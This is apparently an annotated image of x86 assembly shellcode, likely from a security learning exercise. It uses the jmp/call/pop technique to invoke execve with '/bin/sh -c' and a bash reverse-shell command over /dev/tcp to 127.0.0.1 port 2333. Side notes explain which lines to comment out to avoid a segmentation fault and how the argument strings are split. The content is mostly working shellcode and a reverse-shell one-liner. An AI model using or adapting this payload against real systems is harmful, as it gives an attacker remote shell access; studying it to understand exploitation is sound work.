 13 jmp jtoc # Jump down
14 jtop:
15 # Call execve(). We build the array to be passed to execve()
16 # on the stack.
17
18 xorl %eax,%eax # Zero %eax
19 #popl %edx # pop ptr to "bash" to edx
20 #popl %ebx # pop ptr to "-c" to ebx
21 popl %esi # Address of "/bin/sh" now in esi
22
23 #movb %al,0x32(%esi) # NULL terminate "bash ...."
24 # NULL terminate "-c"
25 #movb %al,0x7(%esi) # NULL terminate /bin/sh
26
27 pushl %eax # Put NULL on the stack
28 movl %esi,%ebx
29 addl $0xb,%ebx # Get "bash -i >& /dev/tcp/127.0.0.1/2333 0>&1" address in ebx
30 pushl %ebx # Put address of "bash ...." on stack
31 movl %esi,%edx
32 addl $0x8,%edx # Get "-c" address in edx
33 pushl %edx # Put address of "-c" on stack
34 pushl %esi # Put address of "/bin/sh" on stack
35 xorl %eax, %eax # NULL in %eax
36 xorl %edx, %edx # NULL in %edx
37 movl %esp,%ecx # Address of array in %ecx
38 movl %esi,%ebx # Address of /bin/sh in %ebx
39 movb $0xb,%al # Set up for execve call in %eax
40 int $0x80 # Jump to kernel mode and invoke syscall
41 jtoc:
42 call jtop # Go back (pushing return address)
43 .string "/bin/sh\0-c\0bash -i >& /dev/tcp/127.0.0.1/2333 0>&1" # The string
44
45 popl %ebp
46 ret
47 .size function, .-function
48 .globl main
1
when we complie and execute this file,
we need to comment these 3 lines code
to avoid segementation fault(Becaue
they will modify strings in the .text
section which is ro)
3
using esi(ptr to /bin/sh too caculate ptr to rest args)
2
maunally terminate string to split 3 args